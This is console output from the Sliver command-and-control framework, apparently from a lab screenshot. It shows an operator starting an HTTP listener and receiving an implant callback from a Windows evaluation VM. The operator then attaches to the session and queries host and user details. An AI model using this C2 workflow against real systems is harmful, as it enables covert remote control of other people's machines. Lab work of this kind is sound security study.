 root@attack: /opt/sliver
SLIVER
All hackers gain annihilator
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session d8a31b53 SPONTANEOUS_LATEX - 192.168.255.129:49799 (WinDev2309Eval) - windows/amd64 - Mon, 23 Oct 2023 21:34:29 UTC
[server] sliver > sessions
ID Name Transport Remote Address Hostname Username Operating System Locale Last Message Health
========== =================== =========== ======================= ================ ===================== ================== ======== ======================================= =========
d8a31b53 SPONTANEOUS_LATEX http(s) 192.168.255.129:49799 WinDev2309Eval WINDEV2309EVAL\User windows/amd64 en-US Mon Oct 23 21:34:38 UTC 2023 (2s ago) [ALIVE]
[server] sliver > use d8a31b53
[*] Active session SPONTANEOUS_LATEX (d8a31b53-c946-4d67-bfa6-8a60b1408e70)
[server] sliver (SPONTANEOUS_LATEX) > info
Session ID: d8a31b53-c946-4d67-bfa6-8a60b1408e70
Name: SPONTANEOUS_LATEX
Hostname: WinDev2309Eval
UUID: 75ea4d56-b875-a0bc-d673-901376a24d8f
Username: WINDEV2309EVAL\User
UID: S-1-5-21-3502856842-153456675-2345389164-1000
GID: S-1-5-21-3502856842-153456675-2345389164-513
PID: 6600
OS: windows
Version: 10 build 22621 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.255.128
Remote Address: 192.168.255.129:49799
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Mon Oct 23 21:34:29 UTC 2023 (1m11s ago)
Last Checkin: Mon Oct 23 21:35:10 UTC 2023 (30s ago)
[server] sliver (SPONTANEOUS_LATEX) > whoami
Logon ID: WINDEV2309EVAL\User
[*] Current Token ID: WINDEV2309EVAL\User